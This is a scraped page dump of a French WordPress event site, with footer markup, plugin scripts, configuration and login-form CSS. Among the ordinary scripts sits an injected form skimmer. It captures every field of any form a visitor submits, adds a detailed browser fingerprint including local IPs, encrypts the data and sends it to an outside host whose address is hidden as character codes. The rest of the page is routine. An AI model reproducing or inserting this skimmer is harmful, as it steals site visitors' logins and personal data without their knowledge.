<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-2ed1aa2c elementor-widget elementor-widget-ova_contact" data-id="2ed1aa2c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3149d56c elementor-widget elementor-widget-ova_contact" data-id="3149d56c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c378d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c378d2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cacad94" data-id="cacad94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f37729f elementor-widget elementor-widget-heading" data-id="f37729f" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2022 <span style="color: #fff">ici-on-vibre.fr</span>. Tous droits réservés.</span>				</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54da00d" data-id="54da00d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53c98be elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53c98be" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Terms of use</a></span>				</div>
<div class="elementor-element elementor-element-f5131e9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f5131e9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">|</a></span>				</div>
<div class="elementor-element elementor-element-cd018f9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cd018f9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Privacy policy</a></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/6kgc1meu/hgogz.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.min.js?ver=6.9" id="slick-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.js" id="el_fullcalendar-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/locales-all.min.js" id="el_locale-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"a366bb8358"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2be4c67d3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":51126,"title":"Les%20Musiciens%20de%20Breme%20-%20Spectacle%20de%20Marionnettes%20-%20Cysoing","excerpt":"","featuredImage":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads\/2023\/01\/photos-MB-27.04.2016-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 1.124 seconds, on 22 January 2026 @ 11h21 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Xe4m_HUfWuFVvlSs5gEHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077274466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/hgogz.css
body_size: 137604
content:
@charset "UTF-8";
@charset 'UTF-8';
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
